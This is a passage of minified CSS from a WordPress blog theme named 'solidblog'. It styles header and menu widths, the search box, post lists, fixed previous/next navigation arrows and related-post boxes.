img{max-width:405px}.headerright, .sf-menu
li{width:420px}form#searchform input[type="text"]{width:240px}.postlistboximagesmall,.statusauthor{width:119px}.articleboxsmall
header.withfeaturedimage{width:280px}.postlisttop,.statuscontent{width:253px;float:right}.postlist-gallery-thumb
img{width:119px;margin:10px
10px 0 0}}.entry-meta,.entry-utility{color:#989799}.next-previous_nav{position:fixed;display:none;bottom:200px;width:32px}.next-previous_nav_previous{left:0px}.next-previous_nav_next{right:0px}.nav-previous{width:auto;height:64px;background:url(/wp-content/themes/solidblog/img/next-previous.png) no-repeat scroll left center transparent;background-position:0px -74px;float:left}.nav-next{width:auto;height:64px;background:url(/wp-content/themes/solidblog/img/next-previous.png) no-repeat scroll right center transparent;background-position:0px 0px;text-align:right;float:right}.nav-previous a, .nav-next
a{display:block;width:32px;height:64px;text-decoration:none}.nav-previous a span, .nav-next a
span{margin-top:13px;padding:10px;display:none;min-width:140px;background-color:#f0eff2;border:1px
solid #dfdde0}.nav-previous a:hover span, .nav-next a:hover
span{display:block;color:#000;font-size:90%;line-height:18px;text-decoration:none;text-align:center}.nav-next a
span{float:right}.relatedpost{margin-top:15px}.relatedpost
img{float:left;margin-right:20px}h4.relatedposth3{font-size:18px;line-height:24px}.relatedpostsbox{background-color:#F5F5F5}h1.entry-title,h2.related-title,h2.entry-title{margin:0px}.searchheader,.archiveheader{background:#FAFEFF}